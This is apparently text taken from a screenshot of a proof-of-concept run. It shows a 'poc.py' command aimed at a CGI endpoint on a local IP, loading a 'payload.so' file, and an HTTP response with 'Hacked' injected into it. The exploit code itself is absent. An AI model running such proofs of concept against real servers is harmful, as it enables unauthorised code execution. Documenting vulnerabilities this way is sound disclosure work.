 $ python poc.py http://192.168.1.112:8080/cgi-bin/index /Users/ /payload.so
HTTP/1.1 200 OK
Date: Wed Jan  5 18:15:38 2022
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World
4d
Hacked
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>
0